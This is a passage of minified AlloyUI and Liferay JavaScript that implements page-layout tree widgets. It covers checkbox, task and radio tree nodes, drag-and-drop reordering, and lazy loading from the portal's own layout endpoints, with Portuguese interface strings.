"),iconUncheck:[f,O].join(" ")}}},draggable:{value:!0,validator:i},ownerTree:{value:null},label:{value:"",validator:r},expanded:{value:!1,validator:i},id:{validator:r,valueFn:function(){return e.guid()}},leaf:{value:!0,setter:function(e){return e&&this.get("children").length?!1:e},validator:i},nextSibling:{getter:"_getSibling",value:null,validator:o},prevSibling:{getter:"_getSibling",value:null,validator:o},parentNode:{value:null,validator:function(e){return o(e)||u(e)}},labelEl:{setter:e.one,valueFn:function(){var t=this.get("label");return e.Node.create(D).html(t).unselectable()}},hitAreaEl:{setter:e.one,valueFn:function(){return e.Node.create(M)}},alwaysShowHitArea:{value:!0,validator:i},iconEl:{setter:e.one,valueFn:function(){return e.Node.create(_)}},tabIndex:{value:null},rendered:{validator:i,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewIO,e.TreeViewPaginator],EXTENDS:e.Base,prototype:{BOUNDING_TEMPLATE:H,CONTENT_TEMPLATE:B,initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-node",e),e._syncTreeNodeBBId(),e._uiSetDraggable(e.get("draggable")),e._uiSetExpanded(e.get("expanded")),e._uiSetLeaf(e.get("leaf"))},bindUI:function(){var e=this;e.after({childrenChange:e._afterSetChildren,draggableChange:e._afterDraggableChange,expandedChange:e._afterExpandedChange,idChange:e._afterSetId,leafChange:e._afterLeafChange,loadingChange:e._afterLoadingChange})},render:function(e){var t=this;t.get("rendered")||(t.renderUI(),t.bindUI(),t.syncUI(),t.set("rendered",!0));if(e){var n=t.get("boundingBox"),r=t.get("paginator");n.appendTo(e),r&&n.insertBefore(r.element)}},renderUI:function(){var e=this;e._renderBoundingBox(),e._renderContentBox()},syncUI:function(){var e=this;e._syncIconUI()},_afterDraggableChange:function(e){var t=this;t._uiSetDraggable(e.newVal),t._syncIconUI()},_afterExpandedChange:function(e){var t=this;t._uiSetExpanded(e.newVal),t._syncIconUI()},_afterLeafChange:function(e){var t=this;t._uiSetLeaf(e.newVal),t._syncIconUI()},_afterLoadingChange:function(){var e=this;e._syncIconUI()},_afterSetChildren:function(){var e=this;e._syncIconUI()},_renderContentBox:function(){var e=this,t=e.get("contentBox");if(!e.isLeaf()){var n=e.get("expanded");t.addClass(n?h:l),n&&e.expand()}return t},_renderBoundingBox:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox");n.append(e.get("iconEl")),n.append(e.get("labelEl")),t.append(n);var r=e.get("container");return r&&(e.get("expanded")||r.hide(),t.append(r)),t},_createNodeContainer:function(){var t=this,n=t.get("container")||e.Node.create(P);return n.addClass(c),t.set("container",n),n},_syncHitArea:function(){var e=this;e.get("alwaysShowHitArea")||e.getChildrenLength()?e.showHitArea():e.hideHitArea()},_syncIconUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("expanded"),s=e.get("iconEl"),o=e.get("hitAreaEl"),u=e.isLeaf()?r.iconLeaf:i?r.iconExpanded:r.iconCollapsed,a=i?r.iconHitAreaExpanded:r.iconHitAreaCollapsed;e.get("loading")&&(u=r.iconLoading),s.setAttribute("className",u||""),o.setAttribute("className",a||"")}e._syncHitArea()},appendChild:function(){var t=this;t.isLeaf()||e.TreeNode.superclass.appendChild.apply(t,arguments)},collapse:function(){var e=this;e.set("expanded",!1)},collapseAll:function(){var t=this;e.TreeNode.superclass.collapseAll.apply(t,arguments),t.collapse()},contains:function(e){return e.isAncestor(this)},expand:function(){var e=this;e.set("expanded",!0)},expandAll:function(){var t=this;e.TreeNode.superclass.expandAll.apply(t,arguments),t.expand()},getDepth:function(){var e=this,t=0,n=e.get("parentNode");while(n)++t,n=n.get("parentNode");return t},hasChildNodes:function(){var t=this;return!t.isLeaf()&&e.TreeNode.superclass.hasChildNodes.apply(this,arguments)},isSelected:function(){return this.get("contentBox").hasClass(S)},isLeaf:function(){var e=this;return e.get("leaf")},isAncestor:function(e){var t=this,n=t.get("parentNode");while(n){if(n===e)return!0;n=n.get("parentNode")}return!1},toggle:function(){var e=this;e.get("expanded")?e.collapse():e.expand()},select:function(){var e=this,t=e.get("ownerTree");t&&t.set("lastSelected",e),e.get("contentBox").addClass(S),e.fire("select")},unselect:function(){var e=this;e.get("contentBox").removeClass(S),e.fire("unselect")},over:function(){this.get("contentBox").addClass(E)},out:function(){this.get("contentBox").removeClass(E)},showHitArea:function(){var e=this,t=e.get("hitAreaEl");t.removeClass(b)},hideHitArea
:function(){var e=this,t=e.get("hitAreaEl");t.addClass(b)},_syncTreeNodeBBId:function(){var e=this;e.get("boundingBox").attr("id",e.get("id"))},_getSibling:function(e,t){var n=this,r="_"+t,i=n[r];return i!==null&&!o(i)&&(i=null,n[r]=i),i},_uiSetDraggable:function(e){var t=this,n=t.get("contentBox");n.toggleClass(y,!e)},_uiSetExpanded:function(e){var t=this;if(!t.isLeaf()){var n=t.get("container"),r=t.get("contentBox"),i=t.get("ownerTree"),s=r.one("."+p);e?(r.replaceClass(l,h),!i&&s&&s.replaceClass(N,C),n&&n.show()):(r.replaceClass(h,l),!i&&s&&s.replaceClass(C,N),n&&n.hide())}},_uiSetLeaf:function(e){var t=this,n=t.get("contentBox");e?(t.get("container").remove(),t.get("hitAreaEl").remove()):(n.prepend(t.get("hitAreaEl")),t._createNodeContainer(),t._uiSetExpanded(t.get("expanded"))),n.toggleClass(w,e)}}});e.TreeNode=j;var F=e.Component.create({NAME:"tree-node-io",ATTRS:{loading:{value:!1,validator:i},loaded:{value:!1,validator:i},cache:{value:!0,validator:i},leaf:{value:!1,validator:i}},AUGMENTS:[e.TreeViewPaginator,e.TreeViewIO],EXTENDS:e.TreeNode,prototype:{bindUI:function(){var t=this;e.TreeNodeIO.superclass.bindUI.apply(this,arguments),t.on("ioRequestSuccess",t._onIOSuccess,t)},syncUI:function(){e.TreeNodeIO.superclass.syncUI.apply(this,arguments)},expand:function(){var t=this,n=t.get("cache"),r=t.get("io"),i=t.get("loaded"),s=t.get("loading");n||t.set("loaded",!1),r&&!i&&!s&&!t.hasChildNodes()&&!t.isLeaf()?(n||t.empty(),t.initIO()):e.TreeNodeIO.superclass.expand.apply(this,arguments)},_inheritOwnerTreeAttrs:function(){var t=this,n=t.get("ownerTree");if(n){if(!t.get("io")){var r=e.clone(n.get("io"),!0,function(e){return s(e)&&(e.defaultFn||e.wrappedFn)?!1:!0});t.set("io",r)}if(!t.get("paginator")){var i=n.get("paginator"),o=e.clone(i);o&&o.element&&(o.element=i.element.clone()),t.set("paginator",o)}}},_onIOSuccess:function(){var e=this;e.expand()}}});e.TreeNodeIO=F;var I=a("tree","node","checkbox"),q=a("tree","node","checkbox","container"),R=a("tree","node","checked"),U='<span class="'+q+'"></span>',z='<input class="'+I+'" type="checkbox" />',W=e.Component.create({NAME:"tree-node-check",ATTRS:{checked:{value:!1,validator:i},checkName:{value:"tree-node-check",validator:r},checkContainerEl:{setter:e.one,valueFn:function(){return e.Node.create(U)}},checkEl:{setter:e.one,valueFn:function(){var t=this.get("checkName");return e.Node.create(z).attr("name",t)}}},EXTENDS:e.TreeNodeIO,prototype:{renderUI:function(){var t=this;e.TreeNodeCheck.superclass.renderUI.apply(t,arguments);var n=t.get("labelEl"),r=t.get("checkEl"),i=t.get("checkContainerEl");r.hide(),i.append(r),n.placeBefore(i),t.isChecked()&&t.check(),t._uiSetChecked(t.get("checked"))},bindUI:function(){var t=this,n=t.get("contentBox"),r=t.get("labelEl");e.TreeNodeCheck.superclass.bindUI.apply(t,arguments),t.after("checkedChange",e.bind(t._afterCheckedChange,t)),n.delegate("click",e.bind(t.toggleCheck,t),"."+q),n.delegate("click",e.bind(t.toggleCheck,t),"."+v),r.swallowEvent("dblclick")},check:function(e){var t=this;t.set("checked",!0,{originalTarget:e})},uncheck:function(e){var t=this;t.set("checked",!1,{originalTarget:e})},toggleCheck:function(){var e=this,t=e.get("checkEl"),n=t.attr("checked");n?e.uncheck():e.check()},isChecked:function(){var e=this;return e.get("checked")},_syncIconCheckUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("checkContainerEl"),s=e.isChecked();i.removeClass(s?r.iconUncheck:r.iconCheck),i.addClass(s?r.iconCheck:r.iconUncheck)}},_afterCheckedChange:function(e){var t=this;t._uiSetChecked(e.newVal)},_uiSetChecked:function(e){var t=this;t._syncIconCheckUI(),t.get("checkEl").attr("checked",e?"checked":""),t.get("contentBox").toggleClass(R,e)}}});e.TreeNodeCheck=W;var X=a("tree","node","child","unchecked"),V=function(t){return t instanceof e.TreeNodeCheck},$=e.Component.create({NAME:"tree-node-task",EXTENDS:e.TreeNodeCheck,prototype:{check:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(e){V(e)&&e.check(t)}),n._uncheckedAncestorChildRemoveClass(),r.removeClass(X),e.TreeNodeTask.superclass.check.call(this,t)},uncheck:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(n){n instanceof e.TreeNodeCheck&&n.uncheck(t)}),n._uncheckedAncestorChildAddClass(),r.removeClass(X),e.TreeNodeTask.superclass.uncheck.call(this,t)},_uncheckedAncestorChildAddClass:function(){var e=this;e.eachParent(function(e){V(e)&&e.isChecked()&&e.get("contentBox").addClass(X)})},_uncheckedAncestorChildRemoveClass:function(){var t=this,n,r,i;t.eachParent(function(s){V(s)&&!i&&(n=s.getChildren(),i=e.Array.some(n,function(e){if(e!==t&&!e.isChecked())return!0;r=e.get("contentBox").hasClass(X);if(r)return!0}),i||s.get("contentBox").removeClass(X))})}}});e.TreeNodeTask=$;var J=a("tree","node","radio"),K=function(t){return t instanceof e.TreeNodeRadio},Q=e.Component.create({NAME:"tree-node-radio",ATTRS:{cssClasses:{value:{file:{iconCheck:[f,A].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")},normal:{iconCheck:[f,A].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")}}}},EXTENDS:e.TreeNodeCheck,prototype:{renderUI:function(){var t=this;e.TreeNodeRadio.superclass.renderUI.apply(t,arguments),t.get("contentBox").addClass(J)},check:function(){var t=this;t._uncheckNodesRadio(),e.TreeNodeRadio.superclass.check.apply(this,arguments)},_uncheckNodesRadio:function(t){var n=this,r;if(t)r=t.get("children");else{var i=n.get("ownerTree");if(!i)return;r=i.get("children")}e.Array.each(r,function(e){e.isLeaf()||n._uncheckNodesRadio(e),K(e)&&e.uncheck()})}}});e.TreeNodeRadio=Q,e.TreeNode.nodeTypes={radio:e.TreeNodeRadio,task:e.TreeNodeTask,check:e.TreeNodeCheck,node:e.
TreeNode,io:e.TreeNodeIO}},"3.1.0-deprecated.54",{requires:["json","querystring-stringify","aui-tree-data","aui-tree-io","aui-tree-paginator","event-key"]});
YUI.add("aui-tree-view",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isString,s=e.UA,o=e.getClassName,u=o("tree","hitarea"),a=o("tree","icon"),f=o("tree","label"),l=o("tree","node"),c=o("tree","node","content"),h=o("tree","node","content","invalid"),p=o("tree","root","container"),d=o("tree","view","content"),v=function(e){e.addClass(l),e.all("> ul > li").each(function(e){v(e)})},m=function(){return Array.prototype.slice.call(arguments).join(" ")},g=function(t){return t instanceof e.TreeNode},y=e.Component.create({NAME:"tree-view",ATTRS:{type:{value:"file",validator:i},lastSelected:{value:null,validator:g},lazyLoad:{validator:r,value:!0},selectOnToggle:{validator:r,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewPaginator,e.TreeViewIO],HTML_PARSER:{contentBox:function(e){var t=e.all("> li");return v(t),e}},prototype:{CONTENT_TEMPLATE:"<ul></ul>",initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-view",e)},bindUI:function(){var t=this;t.after("childrenChange",e.bind(t._afterSetChildren,t)),t._delegateDOM()},renderUI:function(){var e=this;e._renderElements()},_afterKeyNodeEl:function(e){e.preventDefault(),this._toggleTreeContent(e)},_afterSetChildren:function(e){var t=this,n=t.get("paginator");if(n&&n.total){var r=-1;e.newVal.length>e.prevVal.length&&(r=1),n.total+=r}t._syncPaginatorUI()},_createFromHTMLMarkup:function(t){var n=this;t.all("> li").each(function(t){var r=t.one("> *").remove(),i=r.outerHTML(),s=t.one("> ul"),o=new e.TreeNode({boundingBox:t,container:s,label:i,leaf:!s,ownerTree:n});n.get("lazyLoad")?e.setTimeout(function(){o.render()},50):o.render();var u=t.get("parentNode").get("parentNode"),a=u.getData("tree-node");e.instanceOf(a,e.TreeNode)||(a=u.getData("tree-view")),a.appendChild(o),s&&n._createFromHTMLMarkup(s)})},_createNodeContainer:function(){var e=this,t=e.get("contentBox");return e.set("container",t),t},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("children"),r=e.get("type"),i=o("tree",r);t.addClass(d),t.addClass(m(i,p)),n.length||e._createFromHTMLMarkup(t)},_delegateDOM:function(){var t=this,n=t.get("boundingBox");n.delegate("click",e.bind(t._onClickNodeEl,t),"."+c),n.delegate("key",e.bind(t._afterKeyNodeEl,t),"down:enter,space","."+c),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+a),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+f),n.delegate("mouseenter",e.bind(t._onMouseEnterNodeEl,t),"."+c),n.delegate("mouseleave",e.bind(t._onMouseLeaveNodeEl,t),"."+c)},_onClickNodeEl:function(e){this._toggleTreeContent(e)},_onMouseEnterNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.over()},_onMouseLeaveNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.out()},_onClickHitArea:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.toggle()},_toggleTreeContent:function(e){var t=this.getNodeByChild(e.currentTarget);if(t){if(e.target.test("."+u)){t.toggle();if(!this.get("selectOnToggle"))return}if(!t.isSelected()){var n=this.get("lastSelected");n&&n.unselect(),t.select()}}}}});e.TreeView=y;var b=n.isNumber,w=e.DD.DDM,E=o("clearfix"),S=o("glyphicon"),x=o("tree","drag","helper"),T=o("tree","drag","helper","content"),N=o("tree","drag","helper","label"),C=o("tree","drag","insert","above"),k=o("tree","drag","insert","append"),L=o("tree","drag","insert","below"),A=o("tree","drag","state","append"),O=o("tree","drag","state","insert","above"),M=o("tree","drag","state","insert","below"),_='<div class="'+x+'">'+'<div class="'+[T,E].join(" ")+'">'+'<span class="'+S+'"></span>'+'<span class="'+N+'"></span>'+"</div>"+"</div>",D=e.Component.create({NAME:"tree-drag-drop",ATTRS:{helper:{value:null},scrollDelay:{value:100,validator:b}},EXTENDS:e.TreeView,prototype:{direction:"below",dropAction:null,lastY:0,node:null,nodeContent:null,destructor:function(){var e=this,t=e.get("helper");t&&t.remove(!0),e.ddDelegate&&e.ddDelegate.destroy()},bindUI:function(){var t=this;e.TreeViewDD.superclass.bindUI.apply(this,arguments),t._bindDragDrop()},renderUI:function(){var t=this;e.TreeViewDD.superclass.renderUI.apply(this,arguments);var n=e.Node.create(_).hide();e.one("body").append(n),t.set("helper",n),w.set("dragCursor","default")},_bindDragDrop:function(){var t=this,n=t.get("boundingBox"),r=null;t._createDragInitHandler=function(){t.ddDelegate=new e.DD.Delegate({bubbleTargets:t,container:n,invalid:"."+h,nodes:"."+c,target:!0});var i=t.ddDelegate.dd;i.plug(e.Plugin.DDProxy,{moveOnEnd:!1,positionProxy:!1,borderStyle:null}).plug(e.Plugin.DDNodeScroll,{scrollDelay:t.get("scrollDelay"),node:n}),i.removeInvalid("a"),r&&r.detach()},s.touch?t._createDragInitHandler():r=n.on(["focus","mousedown","mousemove"],t._createDragInitHandler),t.on("drag:align",t._onDragAlign),t.on("drag:start",t._onDragStart),t.on("drop:exit",t._onDropExit),t.after("drop:hit",t._afterDropHit),t.on("drop:hit",t._onDropHit),t.on("drop:over",t._onDropOver)},_appendState:function(e){var t=this;t.dropAction="append",t.get("helper").addClass(A),e.addClass(k)},_goingDownState:function(e){var t=this;t.dropAction="below",t.get("helper").addClass(M),e.addClass(L)},_goingUpState:function(e){var t=this;t.dropAction="above",t.get("helper").addClass(O),e.addClass(C)},_resetState:function(e){var t=this,n=t.get("helper");n.removeClass(A),n.removeClass(O),n.removeClass(M),e&&(e.removeClass(C),e.removeClass(k),e.removeClass(L))},_updateNodeState:function(e){var t=this,n=e.drag,r=e.drop,i=r.get("node"),s=i.get("parentNode"),o=n.get("node").get("parentNode"),u=s.getData("tree-node");t._resetState(t.nodeContent);if(!!u.get("draggable")&&!o.contains(s)){var a=i.get("offsetHeight")/3,f=i.getY(),l=f+a,c=f+a*2,h=n.mouseXY[1];h>f&&h<l?t._goingUpState(i):h>c?t._goingDownState(i):h>l&&h<c&&(u&&!u.isLeaf()?t._appendState(i):t.direction==="up"?t._goingUpState(i):t._goingDownState(i))}t.nodeContent=i},_afterDropHit:function(e){var t=this,n=t.dropAction,r=e.drag.get("node").get("parentNode"),i=e.drop.get("node").get("parentNode"),s=i.getData("tree-node"),o=r.getData("tree-node"
),u=t.getEventOutputMap(t);u.tree.dropNode=s,u.tree.dragNode=o,n==="above"?(s.insertBefore(o),t.bubbleEvent("dropInsert",u)):n==="below"?(s.insertAfter(o),t.bubbleEvent("dropInsert",u)):n==="append"&&s&&!s.isLeaf()&&(s.get("expanded")||s.expand(),s.appendChild(o),t.bubbleEvent("dropAppend",u)),t._resetState(t.nodeContent),t.bubbleEvent("drop",u),t.dropAction=null},_onDragAlign:function(e){var t=this,n=t.lastY,r=e.target.lastXY[1];r!==n&&(t.direction=r<n?"up":"down"),t.lastY=r},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node").get("parentNode"),i=r.getData("tree-node"),s=t.get("lastSelected");s&&s.unselect(),i.select();var o=t.get("helper"),u=o.one("."+N);o.setStyle("display","block").show(),u.html(i.get("label")),n.set("dragNode",o)},_onDropOver:function(e){var t=this;t._updateNodeState(e)},_onDropHit:function(e){var t=e.drop.get("node").get("parentNode"),n=t.getData("tree-node");g(n)||e.preventDefault()},_onDropExit:function(){var e=this;e.dropAction=null,e._resetState(e.nodeContent)}}});e.TreeViewDD=D},"3.1.0-deprecated.54",{requires:["dd-delegate","dd-proxy","widget","aui-tree-node","aui-tree-paginator","aui-tree-io"],skinnable:!0});
AUI.add("liferay-layouts-tree",function(A){var Lang=A.Lang;var LString=Lang.String;var NODE_ID_TPL="{treeId}_layout_{layoutId}_plid_{plid}_groupId_{groupId}";var NODE_LINK_TPL='\x3ca class\x3d"{cssClass}" data-regular-url\x3d"{regularURL}" data-url\x3d"{url}" data-uuid\x3d"{uuid}" href\x3d"{layoutURL}" id\x3d"{id}" title\x3d"{title}"\x3e{label}\x3c/a\x3e';var STR_BOUNDING_BOX="boundingBox";var STR_EMPTY="";var STR_ID="id";var STR_LINK_TEMPLATE="linkTemplate";var STR_PARENT_NODE="parentNode";var TREE_CSS_CLASSES=
{iconCheck:"tree-icon icon-check",iconCollapsed:"icon-file",iconExpanded:"icon-file",iconHitAreaCollapsed:"tree-hitarea icon-plus",iconHitAreaExpanded:"tree-hitarea icon-minus",iconLoading:"icon-refresh",iconUncheck:"icon-check"};var TREE_LOADING_EL_TPL='\x3cdiv class\x3d"lfr-tree-loading"\x3e'+'\x3cspan class\x3d"icon icon-loading lfr-tree-loading-icon"\x3e\x3c/span\x3e'+"\x3c/div\x3e";var LayoutsTreeBase=function(){};LayoutsTreeBase.ATTRS={incomplete:{validator:Lang.isBoolean,value:true},io:{getter:"_getNodeIOConfig"},
layouts:{validator:Lang.isObject},linkTemplate:{validator:Lang.isString,value:NODE_LINK_TPL},maxChildren:{validator:Lang.isNumber,value:20},root:{setter:"_setRootConfig",validator:Lang.isObject},selPlid:{validator:Lang.isString},type:{validator:Lang.isString,value:"pages"},urls:{validator:Lang.isArray}};LayoutsTreeBase.prototype={initializer:function(){var instance=this;var boundingBox=instance.get(STR_BOUNDING_BOX);instance._treeLoadingElement=boundingBox.ancestor().insertBefore(A.Node.create(TREE_LOADING_EL_TPL),
boundingBox);instance._treeId=instance.get(STR_BOUNDING_BOX).attr("data-treeid");instance._bindUILTBase()},renderUI:function(){var instance=this;instance._parseLayouts(instance.get("layouts"));instance.constructor.superclass.renderUI.apply(this,arguments)},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},extractGroupId:function(node){var match=node.get(STR_ID).match(/groupId_(\d+)/);return match&&match[1]},extractLayoutId:function(node){var match=node.get(STR_ID).match(/layout_(\d+)/);
return match&&match[1]},extractPlid:function(node){var match=node.get(STR_ID).match(/plid_(\d+)/);return match&&match[1]},restoreSelectedNode:function(){var instance=this;var pendingSelectedNodeId=instance._pendingSelectedNodeId;if(pendingSelectedNodeId){instance.getNodeById(pendingSelectedNodeId).select();instance._pendingSelectedNodeId=null}},_afterRenderTree:function(event){var instance=this;instance._treeLoadingElement.hide();instance.restoreSelectedNode()},_bindUILTBase:function(){var instance=
this;instance._eventHandles=instance._eventHandles||[];instance._eventHandles.push(instance.after("render",instance._afterRenderTree,instance),instance.on("dropAppend",instance._onDropAppend,instance),instance.on("dropInsert",instance._onDropInsert,instance))},_createNodeId:function(groupId,layoutId,plid){var instance=this;return A.Lang.sub(NODE_ID_TPL,{groupId:groupId,layoutId:layoutId,plid:plid,treeId:instance._treeId})},_createNodeLink:function(data,template){var instance=this;var className="layout-tree ";
data.cssClass=data.cssClass?className+data.cssClass:className;var urls=instance.get("urls");urls.forEach(function(item,index){data[item.name]=A.Lang.sub(item.value,{selPlid:data.plid})});data.id=data.url?LString.escapeHTML(instance._treeId+"_layout_"+data.url.substring(1)):STR_EMPTY;data.title=data.title?data.title:STR_EMPTY;data.url=data.url?LString.escapeHTML(data.url):STR_EMPTY;data.uuid=data.uuid?LString.escapeHTML(data.uuid):STR_EMPTY;return A.Lang.sub(template,data)},_displayNotice:function(message,
type,timeout,useAnimation){(new Liferay.Notice({closeText:false,content:message+'\x3cbutton aria-label\x3d"'+"Fechar"+'" class\x3d"close" type\x3d"button"\x3e\x26times;\x3c/button\x3e',noticeClass:"hide",timeout:timeout||1E4,toggleText:false,type:type||"warning",useAnimation:Lang.isValue(useAnimation)?useAnimation:true})).show()},_formatJSONResults:function(json){var instance=this;var output=json.layouts.map(function(node){return instance._formatNode(node)});return output},_formatNode:function(node){var instance=
this;var childLayouts=[];var cssIcons={};var total=0;var iconCssClassName="icon-link";var hasChildren=node.hasChildren;var nodeChildren=node.children;var nodeType=node.type;if(nodeType==="embedded"||nodeType==="link_to_layout"||nodeType==="url")cssIcons={iconCollapsed:iconCssClassName,iconExpanded:iconCssClassName};if(nodeChildren){childLayouts=nodeChildren.layouts;total=nodeChildren.total}var expanded=childLayouts.length>0;var maxChildren=instance.get("maxChildren");var id=instance._createNodeId(node.groupId,
node.layoutId,node.plid);var newNode={alwaysShowHitArea:hasChildren,cssClasses:{pages:A.merge(TREE_CSS_CLASSES,cssIcons)},draggable:node.sortable,expanded:expanded,id:id,io:instance._getNodeIOConfig(),leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(childLayouts.length-maxChildren,0),total:total},type:total>0?"io":"node"};if(nodeChildren&&expanded)newNode.children=instance._formatJSONResults(nodeChildren);if(instance.get("selPlid")==node.plid)instance._pendingSelectedNodeId=
id;var cssClass=STR_EMPTY;var title=STR_EMPTY;var name=LString.escapeHTML(node.name);if(node.layoutRevisionId){if(!node.layoutRevisionHead)title="N\u00e3o h\u00e1 uma vers\u00e3o desta p\u00e1gina marcada como pronta para a publica\u00e7\u00e3o.";else if(node.layoutBranchName){node.layoutBranchName=LString.escapeHTML(node.layoutBranchName);name+=Lang.sub(" [{layoutBranchName}]",node);title="Esta \u00e9 a varia\u00e7\u00e3o de p\u00e1gina que est\u00e1 assinalada como \x3cem\x3epronta para publica\u00e7\u00e3o\x3c/em\x3e."}if(node.incomplete){cssClass=
"incomplete-layout";title="Esta p\u00e1gina n\u00e3o est\u00e1 ativa nesta Varia\u00e7\u00e3o de P\u00e1ginas do Site mas est\u00e1 dispon\u00edvel para outras varia\u00e7\u00f5es de p\u00e1ginas."}}if(!node.sortable)cssClass="lfr-page-locked";newNode.label=instance._formatNodeLabel(node,cssClass,name,title);return newNode},_formatNodeLabel:function(node,cssClass,name,title){var instance=this;var data=A.merge({cssClass:cssClass,label:name,plid:node.plid,title:title,url:node.friendlyURL,uuid:node.uuid},
node);var label=instance._createNodeLink(data,instance.get(STR_LINK_TEMPLATE));return label},_formatRootNode:function(rootConfig,children){var instance=this;var rootLabel=instance._createNodeLink(A.merge({label:LString.escapeHTML(rootConfig.label),plid:rootConfig.defaultParentLayoutId},rootConfig),rootConfig.linkTemplate);var maxChildren=instance.get("maxChildren");var layouts=instance.get("layouts");var rootNode={alwaysShowHitArea:true,children:children,cssClasses:{pages:TREE_CSS_CLASSES},draggable:false,
expanded:rootConfig.expand,id:instance._createNodeId(rootConfig.groupId,rootConfig.defaultParentLayoutId,0),label:rootLabel,leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(layouts.layouts.length-maxChildren,0),total:layouts.total},type:"io"};return rootNode},_getNodeIOConfig:function(){var instance=this;var ioCfg={cfg:{data:function(node){return{cmd:"get",doAsGroupId:themeDisplay.getScopeGroupId(),groupId:instance.extractGroupId(node),incomplete:instance.get("incomplete"),
p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),p_p_id:"88",parentLayoutId:instance.extractLayoutId(node),privateLayout:instance.get("root").privateLayout,selPlid:instance.get("selPlid"),treeId:instance._treeId}},method:A.config.io.method,on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);this.get("paginator").total=response.total;this.syncUI()}catch(e){}this.fire("ioSuccess")}}},formatter:A.bind(instance._formatJSONResults,instance),url:themeDisplay.getPathMain()+
"/portal/get_layouts"};return ioCfg},_onDropAppend:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).getChildrenLength()-1;instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode),index)},_onDropInsert:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).indexOf(tree.dragNode);instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode.get(STR_PARENT_NODE)),
index)},_parseLayouts:function(value){var instance=this;var children=instance._formatJSONResults(value);var rootConfig=instance.get("root");if(rootConfig)children=[instance._formatRootNode(rootConfig,children)];instance.set("children",children,{src:A.Widget.UI_SRC});instance.getChildren()[0].get("contentBox").addClass("lfr-root-node");return value},_restoreNodePosition:function(response){var instance=this;instance._displayNotice(response.message,"warning",1E4,true);var nodeId=A.Lang.sub(NODE_ID_TPL,
{groupId:response.groupId,layoutId:response.layoutId,plid:response.plid,treeId:instance._treeId});var parentNodeId=A.Lang.sub(NODE_ID_TPL,{groupId:response.groupId,layoutId:response.originalParentLayoutId,plid:response.originalParentPlid,treeId:instance._treeId});var action="append";var index=response.originalPriority;var node=instance.getNodeById(nodeId);var parentNode=instance.getNodeById(parentNodeId);var sibling;if(index>0)if(index===parentNode.childrenLength)action="append";else{var siblingIndex=
index;if(node.get("parentNode").get("id")!==parentNodeId)siblingIndex-=1;sibling=parentNode.item(siblingIndex);action="after"}if(sibling)instance.insert(node,sibling,action);else parentNode.appendChild(node)},_setRootConfig:function(val){var defaultRootConfig={linkTemplate:NODE_LINK_TPL};return A.merge(defaultRootConfig,val)},_updateLayout:function(data){var instance=this;A.io.request(themeDisplay.getPathMain()+"/portal/edit_layout",{data:A.mix(data,{doAsGroupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,
p_l_id:themeDisplay.getPlid(),p_p_id:"88"}),dataType:"JSON",on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);if(response.status===Liferay.STATUS_CODE.BAD_REQUEST)instance._restoreNodePosition(response)}catch(e){}}}})},_updateLayoutParent:function(dragPlid,dropPlid,index){var instance=this;instance._updateLayout({cmd:"parent_layout_id",parentPlid:dropPlid,plid:dragPlid,priority:index})}};Liferay.LayoutsTree=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeView,
NAME:"liferaylayoutstree"});Liferay.LayoutsTreeDD=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeViewDD,NAME:"liferaylayoutstreedd"})},"",{requires:["aui-tree-view"]});
AUI.add("liferay-layouts-tree-node-radio",function(A){var TPL_RADIO='\x3clabel\x3e\x3cinput type\x3d"radio"\x3e\x3c/label\x3e';var LayoutsTreeNodeRadio=A.Component.create({ATTRS:{checkEl:{setter:A.one,valueFn:"_valueCheckEl"}},EXTENDS:A.TreeNodeRadio,NAME:"layoutstreenoderadio",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeRadio.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");checkEl.append(instance.get("label"));checkEl.show();var labelEl=instance.get("labelEl");
labelEl.empty();labelEl.addClass("radio");var checkContainerEl=instance.get("checkContainerEl");checkContainerEl.removeClass("tree-node-checkbox-container");labelEl.append(checkContainerEl);instance.get("hitAreaEl").remove();instance.get("iconEl").remove()},_uiSetChecked:function(val){var instance=this;instance.get("checkEl").one("input").attr("checked",val?"checked":"")},_valueCheckEl:function(){var instance=this;var checkName=instance.get("checkName");return A.Node.create(TPL_RADIO).attr("name",
